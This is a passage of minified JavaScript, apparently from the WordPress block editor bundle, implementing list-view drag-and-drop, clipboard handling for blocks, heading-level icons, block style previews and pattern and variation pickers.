r=[...n,e],i=[...o,t],s=Math.min(r.length,i.length)-1;return{start:r[s],end:i[s]}}(e,n,o,s);await t(c,u,null)}const k=s();if((u.keyCode===Wa.HOME||u.keyCode===Wa.END)&&k.length>1)return;const v=f.filter((e=>!k.includes(e)));let _;if(1===v.length){const e=c(o(v[0]))?.title;e&&(_=(0,T.sprintf)((0,T.__)("%s deselected."),e))}else v.length>1&&(_=(0,T.sprintf)((0,T.__)("%s blocks deselected."),v.length));_&&(0,Uo.speak)(_,"assertive")}),[e,o,c,r,i,s,l,a,t,n])}}const IM=24;function jM(e,t){const n=e[t+1];return n&&n.isDraggedBlock?jM(e,t+1):n}const EM=["top","bottom"];function TM(e,t,n=!1){let o,r,i,s,l;for(let n=0;n<e.length;n++){const a=e[n];if(a.isDraggedBlock)continue;const c=a.element.getBoundingClientRect(),[u,d]=zS(t,c,EM),p=VS(t,c);if(void 0===i||u<i||p){i=u;const t=e.indexOf(a),n=e[t-1];if("top"===d&&n&&n.rootClientId===a.rootClientId&&!n.isDraggedBlock?(r=n,o="bottom",s=n.element.getBoundingClientRect(),l=t-1):(r=a,o=d,s=c,l=t),p)break}}if(!r)return;const a=function(e,t){const n=[];let o=e;for(;o;)n.push({...o}),o=t.find((e=>e.clientId===o.rootClientId));return n}(r,e),c="bottom"===o;if(c&&r.canInsertDraggedBlocksAsChild&&(r.innerBlockCount>0&&r.isExpanded||function(e,t,n=1,o=!1){const r=o?t.right-n*IM:t.left+n*IM;return(o?e.x<r-IM:e.x>r+IM)&&e.y<t.bottom}(t,s,a.length,n))){const e=r.isExpanded?0:r.innerBlockCount||0;return{rootClientId:r.clientId,clientId:r.clientId,blockIndex:e,dropPosition:"inside"}}if(c&&r.rootClientId&&function(e,t,n=1,o=!1){const r=o?t.right-n*IM:t.left+n*IM;return o?e.x>r:e.x<r}(t,s,a.length,n)){const i=jM(e,l),c=r.nestingLevel,u=i?i.nestingLevel:1;if(c&&u){const d=function(e,t,n=1,o=!1){const r=o?t.right-n*IM:t.left+n*IM,i=o?r-e.x:e.x-r,s=Math.round(i/IM);return Math.abs(s)}(t,s,a.length,n),p=Math.max(Math.min(d,c-u),0);if(a[p]){let t=r.blockIndex;if(a[p].nestingLevel===i?.nestingLevel)t=i?.blockIndex;else for(let n=l;n>=0;n--){const o=e[n];if(o.rootClientId===a[p].rootClientId){t=o.blockIndex+1;break}}return{rootClientId:a[p].rootClientId,clientId:r.clientId,blockIndex:t,dropPosition:o}}}}if(!r.canInsertDraggedBlocksAsSibling)return;const u=c?1:0;return{rootClientId:r.rootClientId,clientId:r.clientId,blockIndex:r.blockIndex+u,dropPosition:o}}const MM={leading:!1,trailing:!0};function PM({selectBlock:e}){const t=(0,g.useRegistry)(),{getBlockOrder:n,getBlockRootClientId:o,getBlocksByClientId:r,getPreviousBlockClientId:i,getSelectedBlockClientIds:s,getSettings:l,canInsertBlockType:a,canRemoveBlocks:c}=(0,g.useSelect)(ji),{flashBlock:u,removeBlocks:d,replaceBlocks:h,insertBlocks:f}=(0,g.useDispatch)(ji),b=jw();return(0,m.useRefEffect)((g=>{function m(t,n){n&&e(void 0,t,null,null),vM(t,g)}function k(e){if(e.defaultPrevented)return;if(!g.contains(e.target.ownerDocument.activeElement))return;const k=e.target.ownerDocument.activeElement?.closest("[role=row]"),v=k?.dataset?.block;if(!v)return;const{blocksToUpdate:_,firstBlockClientId:y,firstBlockRootClientId:x,originallySelectedBlockClientIds:S}=function(e){const t=s(),n=t.includes(e),r=n?t[0]:e;return{blocksToUpdate:n?t:[e],firstBlockClientId:r,firstBlockRootClientId:o(r),originallySelectedBlockClientIds:t}}(v);if(0!==_.length){if(e.preventDefault(),"copy"===e.type||"cut"===e.type){1===_.length&&u(_[0]),b(e.type,_);Mw(e,r(_),t)}if("cut"===e.type){if(!c(_))return;let e=i(y)??x;d(_,!1);const t=S.length>0&&0===s().length;e||(e=n()[0]),m(e,t)}else if("paste"===e.type){const{__experimentalCanUserUseUnfilteredHTML:t}=l(),n=function(e,t){const{plainText:n,html:o,files:r}=Ew(e);let i=[];if(r.length){const e=(0,p.getBlockTransforms)("from");i=r.reduce(((t,n)=>{const o=(0,p.findTransform)(e,(e=>"files"===e.type&&e.isMatch([n])));return o&&t.push(o.transform([n])),t}),[]).flat()}else i=(0,p.pasteHandler)({HTML:o,plainText:n,mode:"BLOCKS",canUserUseUnfilteredHTML:t});return i}(e,t);if(1===_.length){const[e]=_;if(n.every((t=>a(t.name,e))))return f(n,void 0,e),void m(n[0]?.clientId,!1)}h(_,n,n.length-1,-1),m(n[0]?.clientId,!1)}}}return g.ownerDocument.addEventListener("copy",k),g.ownerDocument.addEventListener("cut",k),g.ownerDocument.addEventListener("paste",k),()=>{g.ownerDocument.removeEventListener("copy",k),g.ownerDocument.removeEventListener("cut",k),g.ownerDocument.removeEventListener("paste",k)}}),[])}const RM=(e,t)=>"clear"===t.type?{}:Array.isArray(t.clientIds)?{...e,...t.clientIds.reduce(((e,n)=>({...e,[n]:"expand"===t.type})),{})}:e;const AM=(0,h.forwardRef)((function e({id:t,blocks:n,dropZoneElement:o,showBlockMovers:r=!1,isExpanded:i=!1,showAppender:s=!1,blockSettingsMenu:l=dT,rootClientId:a,description:c,onSelect:u,additionalBlockContent:p},f){n&&I()("`blocks` property in `wp.blockEditor.__experimentalListView`",{since:"6.3",alternative:"`rootClientId` property"});const b=(0,m.useInstanceId)(e),{clientIdsTree:k,draggedClientIds:v,selectedClientIds:_}=function({blocks:e,rootClientId:t}){return(0,g.useSelect)((n=>{const{getDraggedBlockClientIds:o,getSelectedBlockClientIds:r,getEnabledClientIdsTree:i}=G(n(ji));return{selectedClientIds:r(),draggedClientIds:o(),clientIdsTree:e??i(t)}}),[e,t])}({blocks:n,rootClientId:a}),y=function(e){return(0,h.useMemo)((()=>{const t={};let n=0;const o=e=>{e.forEach((e=>{t[e.clientId]=n,n++,e.innerBlocks.length>0&&o(e.innerBlocks)}))};return o(e),t}),[e])}(k),{getBlock:x}=(0,g.useSelect)(ji),{visibleBlockCount:S}=(0,g.useSelect)((e=>{const{getGlobalBlockCount:t,getClientIdsOfDescendants:n}=e(ji),o=v?.length>0?n(v).length+1:0;return{visibleBlockCount:t()-o}}),[v]),{updateBlockSelection:w}=BM(),[C,B]=(0,h.useReducer)(RM,{}),[j,E]=(0,h.useState)(null),{setSelectedTreeId:M}=function({firstSelectedBlockClientId:e,setExpandedState:t}){const[n,o]=(0,h.useState)(null),{selectedBlockParentClientIds:r}=(0,g.useSelect)((t=>{const{getBlockParents:n}=t(ji);return{selectedBlockParentClientIds:n(e,!1)}}),[e]);return(0,h.useEffect)((()=>{n!==e&&r?.length&&t({type:"expand",clientIds:r})}),[e,r,n,t]),{setSelectedTreeId:o}}({firstSelectedBlockClientId:_[0],setExpandedState:B}),P=(0,h.useCallback)(((e,t,n)=>{w(e,t,null,n),M(t),u&&u(x(t))}),[M,w,u,x]),{ref:R,target:A}=function({dropZoneElement:e,expandedState:t,setExpandedState:n}){const{getBlockRootClientId:o,getBlockIndex:r,getBlockCount:i,getDraggedBlockClientIds:s,canInsertBlocks:l}=(0,g.useSelect)(ji),[a,c]=(0,h.useState)(),{rootClientId:u,blockIndex:d}=a||{},p=OS(u,d),f=(0,T.isRTL)(),b=(0,m.usePrevious)(u),k=(0,h.useCallback)(((e,t)=>{const{rootClientId:o}=t||{};o&&("inside"!==t?.dropPosition||e[o]||n({type:"expand",clientIds:[o]}))}),[n]),v=(0,m.useThrottle)(k,500,MM);(0,h.useEffect)((()=>{"inside"===a?.dropPosition&&b===a?.rootClientId?v(t,a):v.cancel()}),[t,b,a,v]);const _=s(),y=(0,m.useThrottle)((0,h.useCallback)(((e,t)=>{const n={x:e.clientX,y:e.clientY},s=!!_?.length,a=TM(Array.from(t.querySelectorAll("[data-block]")).map((e=>{const t=e.dataset.block,n="true"===e.dataset.expanded,a=e.classList.contains("is-dragging"),c=parseInt(e.getAttribute("aria-level"),10),u=o(t);return{clientId:t,isExpanded:n,rootClientId:u,blockIndex:r(t),element:e,nestingLevel:c||void 0,isDraggedBlock:!!s&&a,innerBlockCount:i(t),canInsertDraggedBlocksAsSibling:!s||l(_,u),canInsertDraggedBlocksAsChild:!s||l(_,t)}})),n,f);a&&c(a)}),[l,_,i,r,o,f]),50);return{ref:(0,m.__experimentalUseDropZone)({dropZoneElement:e,onDrop(e){y.cancel(),a&&p(e),c(void 0)},onDragLeave(){y.cancel(),c(null)},onDragOver(e){y(e,e.currentTarget)},onDragEnd(){y.cancel(),c(void 0)}}),target:a}}({dropZoneElement:o,expandedState:C,setExpandedState:B}),N=(0,h.useRef)(),L=PM({selectBlock:P}),D=(0,m.useMergeRefs)([L,N,R,f]);(0,h.useEffect)((()=>{_?.length&&vM(_[0],N?.current)}),[]);const O=(0,h.useCallback)((e=>{if(!e)return;const t=Array.isArray(e)?e:[e];B({type:"expand",clientIds:t})}),[B]),z=(0,h.useCallback)((e=>{e&&B({type:"collapse",clientIds:[e]})}),[B]),V=(0,h.useCallback)((()=>{B({type:"clear"})}),[B]),F=(0,h.useCallback)((e=>{O(e?.dataset?.block)}),[O]),H=(0,h.useCallback)((e=>{z(e?.dataset?.block)}),[z]),U=(0,h.useCallback)(((e,t,n)=>{e.shiftKey&&w(e,t?.dataset?.block,n?.dataset?.block)}),[w]);!function({collapseAll:e,expand:t}){const{expandedBlock:n,getBlockParents:o}=(0,g.useSelect)((e=>{const{getBlockParents:t,getExpandedBlock:n}=G(e(ji));return{expandedBlock:n(),getBlockParents:t}}),[]);(0,h.useEffect)((()=>{if(n){const r=o(n,!1);e(),t(r)}}),[e,t,n,o])}({collapseAll:V,expand:O});const $=v?.[0],{blockDropTargetIndex:W,blockDropPosition:K,firstDraggedBlockIndex:Z}=(0,h.useMemo)((()=>{let e,t;if(A?.clientId){const t=y[A.clientId];e=void 0===t||"top"===A?.dropPosition?t:t+1}else null===A&&(e=null);if($){const e=y[$];t=void 0===e||"top"===A?.dropPosition?e:e+1}return{blockDropTargetIndex:e,blockDropPosition:A?.dropPosition,firstDraggedBlockIndex:t}}),[A,y,$]),q=(0,h.useMemo)((()=>({blockDropPosition:K,blockDropTargetIndex:W,blockIndexes:y,draggedClientIds:v,expandedState:C,expand:O,firstDraggedBlockIndex:Z,collapse:z,collapseAll:V,BlockSettingsMenu:l,listViewInstanceId:b,AdditionalBlockContent:p,insertedBlock:j,setInsertedBlock:E,treeGridElementRef:N,rootClientId:a})),[K,W,y,v,C,O,Z,z,V,l,b,p,j,E,a]),[Y]=(0,m.__experimentalUseFixedWindowList)(N,32,S,{expandedState:C,useWindowing:!0,windowOverscan:40});if(!k.length&&!s)return null;const X=c&&`block-editor-list-view-description-${b}`;return(0,d.jsxs)(g.AsyncModeProvider,{value:!0,children:[(0,d.jsx)(CM,{draggedBlockClientId:$,listViewRef:N,blockDropTarget:A}),c&&(0,d.jsx)(ws.VisuallyHidden,{id:X,children:c}),(0,d.jsx)(ws.__experimentalTreeGrid,{id:t,className:ms("block-editor-list-view-tree",{"is-dragging":v?.length>0&&void 0!==W}),"aria-label":(0,T.__)("Block navigation structure"),ref:D,onCollapseRow:H,onExpandRow:F,onFocusRow:U,applicationAriaLabel:(0,T.__)("Block navigation structure"),"aria-describedby":X,style:{"--wp-admin--list-view-dragged-items-height":v?.length?32*(v.length-1)+"px":null},children:(0,d.jsx)(oM.Provider,{value:q,children:(0,d.jsx)(wM,{blocks:k,parentId:a,selectBlock:P,showBlockMovers:r,fixedListWindow:Y,selectedClientIds:_,isExpanded:i,showAppender:s})})})]})}));var NM=(0,h.forwardRef)(((e,t)=>(0,d.jsx)(AM,{ref:t,...e,showAppender:!1,rootClientId:null,onSelect:null,additionalBlockContent:null,blockSettingsMenu:void 0})));function LM({isEnabled:e,onToggle:t,isOpen:n,innerRef:o,...r}){return(0,d.jsx)(ws.Button,{__next40pxDefaultSize:!0,...r,ref:o,icon:nM,"aria-expanded":n,"aria-haspopup":"true",onClick:e?t:void 0,label:(0,T.__)("List view"),className:"block-editor-block-navigation","aria-disabled":!e})}var DM=(0,h.forwardRef)((function({isDisabled:e,...t},n){I()("wp.blockEditor.BlockNavigationDropdown",{since:"6.1",alternative:"wp.components.Dropdown and wp.blockEditor.ListView"});const o=(0,g.useSelect)((e=>!!e(ji).getBlockCount()),[])&&!e;return(0,d.jsx)(ws.Dropdown,{contentClassName:"block-editor-block-navigation__popover",popoverProps:{placement:"bottom-start"},renderToggle:({isOpen:e,onToggle:r})=>(0,d.jsx)(LM,{...t,innerRef:n,isOpen:e,onToggle:r,isEnabled:o}),renderContent:()=>(0,d.jsxs)("div",{className:"block-editor-block-navigation__container",children:[(0,d.jsx)("p",{className:"block-editor-block-navigation__label",children:(0,T.__)("List view")}),(0,d.jsx)(NM,{})]})})}));function OM({genericPreviewBlock:e,style:t,className:n,activeStyle:o}){const r=(0,p.getBlockType)(e.name)?.example,i=oE(n,o,t),s=(0,h.useMemo)((()=>({...e,title:t.label||t.name,description:t.description,initialAttributes:{...e.attributes,className:i+" block-editor-block-styles__block-preview-container"},example:r})),[e,i]);return(0,d.jsx)(_C,{item:s})}const zM=()=>{};var VM=function({clientId:e,onSwitch:t=zM,onHoverClassName:n=zM}){const{onSelect:o,stylesToRender:r,activeStyle:i,genericPreviewBlock:s,className:l}=iE({clientId:e,onSwitch:t}),[a,c]=(0,h.useState)(null),u=(0,m.useViewportMatch)("medium","<");if(!r||0===r.length)return null;const p=(0,m.debounce)(c,250),g=e=>{a!==e?(p(e),n(e?.name??null)):p.cancel()};return(0,d.jsxs)("div",{className:"block-editor-block-styles",children:[(0,d.jsx)("div",{className:"block-editor-block-styles__variants",children:r.map((e=>{const t=e.label||e.name;return(0,d.jsx)(ws.Button,{__next40pxDefaultSize:!0,className:ms("block-editor-block-styles__item",{"is-active":i.name===e.name}),variant:"secondary",label:t,onMouseEnter:()=>g(e),onFocus:()=>g(e),onMouseLeave:()=>g(null),onBlur:()=>g(null),onClick:()=>(e=>{o(e),n(null),c(null),p.cancel()})(e),"aria-current":i.name===e.name,children:(0,d.jsx)(ws.__experimentalTruncate,{numberOfLines:1,className:"block-editor-block-styles__item-text",children:t})},e.name)}))}),a&&!u&&(0,d.jsx)(ws.Popover,{placement:"left-start",offset:34,focusOnMount:!1,children:(0,d.jsx)("div",{className:"block-editor-block-styles__preview-panel",onMouseLeave:()=>g(null),children:(0,d.jsx)(OM,{activeStyle:i,className:l,genericPreviewBlock:s,style:a})})})]})};const FM={0:(0,d.jsx)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,d.jsx)(ue.Path,{d:"m9.99609 14v-.2251l.00391.0001v6.225h1.5v-14.5h2.5v14.5h1.5v-14.5h3v-1.5h-8.50391c-2.76142 0-5 2.23858-5 5 0 2.7614 2.23858 5 5 5z"})}),1:(0,d.jsx)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,d.jsx)(ue.Path,{d:"M17.6 7c-.6.9-1.5 1.7-2.6 2v1h2v7h2V7h-1.4zM11 11H7V7H5v10h2v-4h4v4h2V7h-2v4z"})}),2:(0,d.jsx)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,d.jsx)(ue.Path,{d:"M9 11.1H5v-4H3v10h2v-4h4v4h2v-10H9v4zm8 4c.5-.4.6-.6 1.1-1.1.4-.4.8-.8 1.2-1.3.3-.4.6-.8.9-1.3.2-.4.3-.8.3-1.3 0-.4-.1-.9-.3-1.3-.2-.4-.4-.7-.8-1-.3-.3-.7-.5-1.2-.6-.5-.2-1-.2-1.5-.2-.4 0-.7 0-1.1.1-.3.1-.7.2-1 .3-.3.1-.6.3-.9.5-.3.2-.6.4-.8.7l1.2 1.2c.3-.3.6-.5 1-.7.4-.2.7-.3 1.2-.3s.9.1 1.3.4c.3.3.5.7.5 1.1 0 .4-.1.8-.4 1.1-.3.5-.6.9-1 1.2-.4.4-1 .9-1.6 1.4-.6.5-1.4 1.1-2.2 1.6v1.5h8v-2H17z"})}),3:(0,d.jsx)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,d.jsx)(ue.Path,{d:"M9 11H5V7H3v10h2v-4h4v4h2V7H9v4zm11.3 1.7c-.4-.4-1-.7-1.6-.8v-.1c.6-.2 1.1-.5 1.5-.9.3-.4.5-.8.5-1.3 0-.4-.1-.8-.3-1.1-.2-.3-.5-.6-.8-.8-.4-.2-.8-.4-1.2-.5-.6-.1-1.1-.2-1.6-.2-.6 0-1.3.1-1.8.3s-1.1.5-1.6.9l1.2 1.4c.4-.2.7-.4 1.1-.6.3-.2.7-.3 1.1-.3.4 0 .8.1 1.1.3.3.2.4.5.4.8 0 .4-.2.7-.6.9-.7.3-1.5.5-2.2.4v1.6c.5 0 1 0 1.5.1.3.1.7.2 1 .3.2.1.4.2.5.4s.1.4.1.6c0 .3-.2.7-.5.8-.4.2-.9.3-1.4.3s-1-.1-1.4-.3c-.4-.2-.8-.4-1.2-.7L13 15.6c.5.4 1 .8 1.6 1 .7.3 1.5.4 2.3.4.6 0 1.1-.1 1.6-.2.4-.1.9-.2 1.3-.5.4-.2.7-.5.9-.9.2-.4.3-.8.3-1.2 0-.6-.3-1.1-.7-1.5z"})}),4:(0,d.jsx)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,d.jsx)(ue.Path,{d:"M20 13V7h-3l-4 6v2h5v2h2v-2h1v-2h-1zm-2 0h-2.8L18 9v4zm-9-2H5V7H3v10h2v-4h4v4h2V7H9v4z"})}),5:(0,d.jsx)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,d.jsx)(ue.Path,{d:"M9 11H5V7H3v10h2v-4h4v4h2V7H9v4zm11.7 1.2c-.2-.3-.5-.7-.8-.9-.3-.3-.7-.5-1.1-.6-.5-.1-.9-.2-1.4-.2-.2 0-.5.1-.7.1-.2.1-.5.1-.7.2l.1-1.9h4.3V7H14l-.3 5 1 .6.5-.2.4-.1c.1-.1.3-.1.4-.1h.5c.5 0 1 .1 1.4.4.4.2.6.7.6 1.1 0 .4-.2.8-.6 1.1-.4.3-.9.4-1.4.4-.4 0-.9-.1-1.3-.3-.4-.2-.7-.4-1.1-.7 0 0-1.1 1.4-1 1.5.5.4 1 .8 1.6 1 .7.3 1.5.4 2.3.4.5 0 1-.1 1.5-.3s.9-.4 1.3-.7c.4-.3.7-.7.9-1.1s.3-.9.3-1.4-.1-1-.3-1.4z"})}),6:(0,d.jsx)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,d.jsx)(ue.Path,{d:"M20.7 12.4c-.2-.3-.4-.6-.7-.9s-.6-.5-1-.6c-.4-.2-.8-.2-1.2-.2-.5 0-.9.1-1.3.3s-.8.5-1.2.8c0-.5 0-.9.2-1.4l.6-.9c.2-.2.5-.4.8-.5.6-.2 1.3-.2 1.9 0 .3.1.6.3.8.5 0 0 1.3-1.3 1.3-1.4-.4-.3-.9-.6-1.4-.8-.6-.2-1.3-.3-2-.3-.6 0-1.1.1-1.7.4-.5.2-1 .5-1.4.9-.4.4-.8 1-1 1.6-.3.7-.4 1.5-.4 2.3s.1 1.5.3 2.1c.2.6.6 1.1 1 1.5.4.4.9.7 1.4.9 1 .3 2 .3 3 0 .4-.1.8-.3 1.2-.6.3-.3.6-.6.8-1 .2-.5.3-.9.3-1.4s-.1-.9-.3-1.3zm-2 2.1c-.1.2-.3.4-.4.5-.1.1-.3.2-.5.2-.2.1-.4.1-.6.1-.2.1-.5 0-.7-.1-.2 0-.3-.2-.5-.3-.1-.2-.3-.4-.4-.6-.2-.3-.3-.7-.3-1 .3-.3.6-.5 1-.7.3-.1.7-.2 1-.2.4 0 .8.1 1.1.3.3.3.4.7.4 1.1 0 .2 0 .5-.1.7zM9 11H5V7H3v10h2v-4h4v4h2V7H9v4z"})})};function HM({level:e}){return FM[e]?(0,d.jsx)(ws.Icon,{icon:FM[e]}):null}const UM=[1,2,3,4,5,6],GM={className:"block-library-heading-level-dropdown"};function $M({options:e=UM,value:t,onChange:n}){const o=e.filter((e=>0===e||UM.includes(e))).sort(((e,t)=>e-t));return(0,d.jsx)(ws.ToolbarDropdownMenu,{popoverProps:GM,icon:(0,d.jsx)(HM,{level:t}),label:(0,T.__)("Change level"),controls:o.map((e=>{const o=e===t;return{icon:(0,d.jsx)(HM,{level:e}),title:0===e?(0,T.__)("Paragraph"):(0,T.sprintf)((0,T.__)("Heading %d"),e),isActive:o,onClick(){n(e)},role:"menuitemradio"}}))})}var WM=(0,d.jsx)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,d.jsx)(ue.Path,{d:"M18 5.5H6a.5.5 0 00-.5.5v3h13V6a.5.5 0 00-.5-.5zm.5 5H10v8h8a.5.5 0 00.5-.5v-7.5zm-10 0h-3V18a.5.5 0 00.5.5h2.5v-8zM6 4h12a2 2 0 012 2v12a2 2 0 01-2 2H6a2 2 0 01-2-2V6a2 2 0 012-2z"})});var KM=function({icon:e=WM,label:t=(0,T.__)("Choose variation"),instructions:n=(0,T.__)("Select a variation to start with:"),variations:o,onSelect:r,allowSkip:i}){const s=ms("block-editor-block-variation-picker",{"has-many-variations":o.length>4});return(0,d.jsxs)(ws.Placeholder,{icon:e,label:t,instructions:n,className:s,children:[(0,d.jsx)("ul",{className:"block-editor-block-variation-picker__variations",role:"list","aria-label":(0,T.__)("Block variations"),children:o.map((e=>(0,d.jsxs)("li",{children:[(0,d.jsx)(ws.Button,{__next40pxDefaultSize:!0,variant:"tertiary",icon:e.icon&&e.icon.src?e.icon.src:e.icon,iconSize:48,onClick:()=>r(e),className:"block-editor-block-variation-picker__variation",label:e.description||e.title}),(0,d.jsx)("span",{className:"block-editor-block-variation-picker__variation-label",children:e.title})]},e.name)))}),i&&(0,d.jsx)("div",{className:"block-editor-block-variation-picker__skip",children:(0,d.jsx)(ws.Button,{__next40pxDefaultSize:!0,variant:"link",onClick:()=>r(),children:(0,T.__)("Skip")})})]})};const ZM="carousel",qM="grid",YM=({onBlockPatternSelect:e})=>(0,d.jsx)("div",{className:"block-editor-block-pattern-setup__actions",children:(0,d.jsx)(ws.Button,{__next40pxDefaultSize:!0,variant:"primary",onClick:e,children:(0,T.__)("Choose")})}),XM=({handlePrevious:e,handleNext:t,activeSlide:n,totalSlides:o})=>(0,d.jsxs)("div",{className:"block-editor-block-pattern-setup__navigation",children:[(0,d.jsx)(ws.Button,{size:"compact",icon:(0,T.isRTL)()?Zb:qb,label:(0,T.__)("Previous pattern"),onClick:e,disabled:0===n,accessibleWhenDisabled:!0}),(0,d.jsx)(ws.Button,{size:"compact",icon:(0,T.isRTL)()?qb:Zb,label:(0,T.__)("Next pattern"),onClick:t,disabled:n===o-1,accessibleWhenDisabled:!0})]});var QM=({viewMode:e,setViewMode:t,handlePrevious:n,handleNext:o,activeSlide:r,totalSlides:i,onBlockPatternSelect:s})=>{const l=e===ZM,a=(0,d.jsxs)("div",{className:"block-editor-block-pattern-setup__display-controls",children:[(0,d.jsx)(ws.Button,{size:"compact",icon:ca,label:(0,T.__)("Carousel view"),onClick:()=>t(ZM),isPressed:l}),(0,d.jsx)(ws.Button,{size:"compact",icon:_T,label:(0,T.__)("Grid view"),onClick:()=>t(qM),isPressed:e===qM})]});return(0,d.jsxs)("div",{className:"block-editor-block-pattern-setup__toolbar",children:[l&&(0,d.jsx)(XM,{handlePrevious:n,handleNext:o,activeSlide:r,totalSlides:i}),a,l&&(0,d.jsx)(YM,{onBlockPatternSelect:s})]})};var JM=function(e,t,n){return(0,g.useSelect)((o=>{const{getBlockRootClientId:r,getPatternsByBlockTypes:i,__experimentalGetAllowedPatterns:s}=o(ji),l=r(e);return n?s(l).filter(n):i(t,l)}),[e,t,n])};const eP=({viewMode:e,activeSlide:t,patterns:n,onBlockPatternSelect:o,showTitles:r})=>{const i="block-editor-block-pattern-setup__container";if(e===ZM){const e=new Map([[t,"active-slide"],[t-1,"previous-slide"],[t+1,"next-slide"]]);return(0,d.jsx)("div",{className:"block-editor-block-pattern-setup__carousel",children:(0,d.jsx)("div",{className:i,children:(0,d.jsx)("div",{className:"carousel-container",children:n.map(((n,o)=>(0,d.jsx)(nP,{active:o===t,className:e.get(o)||"",pattern:n},n.name)))})})})}return(0,d.jsx)("div",{className:"block-editor-block-pattern-setup__grid",children:(0,d.jsx)(ws.Composite,{role:"listbox",className:i,"aria-label":(0,T.__)("Patterns list"),children:n.map((e=>(0,d.jsx)(tP,{pattern:e,onSelect:o,showTitles:r},e.name)))})})};function tP({pattern:e,onSelect:t,showTitles:n}){const o="block-editor-block-pattern-setup-list",{blocks:r,description:i,viewportWidth:s=700}=e,l=(0,m.useInstanceId)(tP,`${o}__item-description`);return(0,d.jsx)("div",{className:`${o}__list-item`,children:(0,d.jsxs)(ws.Composite.Item,{render:(0,d.jsx)("div",{"aria-describedby":i?l:void 0,"aria-label":e.title,className:`${o}__item`}),id:`${o}__pattern__${e.name}`,role:"option",onClick:()=>t(r),children:[(0,d.jsx)(kC,{blocks:r,viewportWidth:s}),n&&(0,d.jsx)("div",{className:`${o}__item-title`,children:e.title}),!!i&&(0,d.jsx)(ws.VisuallyHidden,{id:l,children:i})]})})}function nP({active:e,className:t,pattern:n,minHeight:o}){const{blocks:r,title:i,description:s}=n,l=(0,m.useInstanceId)(nP,"block-editor-block-pattern-setup-list__item-description");return(0,d.jsxs)("div",{"aria-hidden":!e,role:"img",className:`pattern-slide ${t}`,"aria-label":i,"aria-describedby":s?l:void 0,children:[(0,d.jsx)(kC,{blocks:r,minHeight:o}),!!s&&(0,d.jsx)(ws.VisuallyHidden,{id:l,children:s})]})}var oP=({clientId:e,blockName:t,filterPatternsFn:n,onBlockPatternSelect:o,initialViewMode:r=ZM,showTitles:i=!1})=>{const[s,l]=(0,h.useState)(r),[a,c]=(0,h.useState)(0),{replaceBlock:u}=(0,g.useDispatch)(ji),m=JM(e,t,n);if(!m?.length)return null;const f=o||(t=>{const n=t.map((e=>(0,p.cloneBlock)(e)));u(e,n)});return(0,d.jsx)(d.Fragment,{children:(0,d.jsxs)("div",{className:`block-editor-block-pattern-setup view-mode-${s}`,children:[(0,d.jsx)(eP,{viewMode:s,activeSlide:a,patterns:m,onBlockPatternSelect:f,showTitles:i}),(0,d.jsx)(QM,{viewMode:s,setViewMode:l,activeSlide:a,totalSlides:m.length,handleNext:()=>{c((e=>Math.min(e+1,m.length-1)))},handlePrevious:()=>{c((e=>Math.max(e-1,0)))},onBlockPatternSelect:()=>{f(m[a].blocks)}})]})})};function rP({className:e,onSelectVariation:t,selectedValue:n,variations:o}){return(0,d.jsxs)("fieldset",{className:e,children:[(0,d.jsx)(ws.VisuallyHidden,{as:"legend",children:(0,T.__)("Transform to variation")}),o.map((e=>(0,d.jsx)(ws.Button,{__next40pxDefaultSize:!0,size:"compact",icon:(0,d.jsx)(Vu,{icon:e.icon,showColors:!0}),isPressed:n===e.name,label:n===e.name?e.title:(0,T.sprintf)((0,T.__)("Transform to %s"),e.title),onClick:()=>t(e.name),"aria-label":e.title,showTooltip:!0},e.name)))]})}function iP({className:e,onSelectVariation:t,selectedValue:n,variations:o}){const r=o.map((({name:e,title:t,description:n})=>({value:e,label:t,info:n})));return(0,d.jsx)(ws.DropdownMenu,{className:e,label:(0,T.__)("Transform to variation"),text:(0,T.__)("Transform to variation"),popoverProps:{position:"bottom center",className:`${e}__popover`},icon:yI,toggleProps:{iconPosition:"right"},children:()=>(0,d.jsx)(ws.MenuGroup,{children:(0,d.jsx)(ws.MenuItemsChoice,{choices:r,value:n,onSelect:t})})})}function sP({className:e,onSelectVariation:t,selectedValue:n,variations:o}){return(0,d.jsx)("div",{className:e,children:(0,d.jsx)(ws.__experimentalToggleGroupControl,{label:(0,T.__)("Transform to variation"),value:n,hideLabelFromVision:!0,onChange:t,__next40pxDefaultSize:!0,__nextHasNoMarginBottom:!0,children:o.map((e=>(0,d.jsx)(ws.__experimentalToggleGroupControlOptionIcon,{icon:(0,d.jsx)(Vu,{icon:e.icon,showColors:!0}),value:e.name,label:n===e.name?e.title:(0,T.sprintf)((0,T.__)("Transform to %s"),e.title)},e.name)))})})}var lP=function({blockClientId:e}){const{updateBlockAttributes:t}=(0,g.useDispatch)(ji),{activeBlockVariation:n,unfilteredVariations:o,blockName:r,isContentOnly:i,isSection:s}=(0,g.useSelect)((t=>{const{getActiveBlockVariation:n,getBlockVariations:o}=t(p.store),{getBlockName:r,getBlockAttributes:i,getBlockEditingMode:s,isSectionBlock:l}=G(t(ji)),a=e&&r(e),{hasContentRoleAttribute:c}=G(t(p.store)),u=c(a);return{activeBlockVariation:n(a,i(e),"transform"),unfilteredVariations:a&&o(a,"transform"),blockName:a,isContentOnly:"contentOnly"===s(e)&&!u,isSection:l(e)}}),[e]),l=(0,h.useMemo)((()=>"core/paragraph"===r?"stretchy-paragraph"===n?.name||o.every((e=>["paragraph","stretchy-paragraph"].includes(e.name)))?[]:o.filter((e=>"stretchy-paragraph"!==e.name)):"core/heading"===r?"stretchy-heading"===n?.name||o.every((e=>["heading","stretchy-heading"].includes(e.name)))?[]:o.filter((e=>"stretchy-heading"!==e.name)):o),[n?.name,r,o]),a=n?.name,c=(0,h.useMemo)((()=>{const e=new Set;return!!l&&(l.forEach((t=>{t.icon&&e.add(t.icon?.src||t.icon)})),e.size===l.length)}),[l]),u=window?.__experimentalContentOnlyPatternInsertion&&s;if(!l?.length||i||u)return null;const 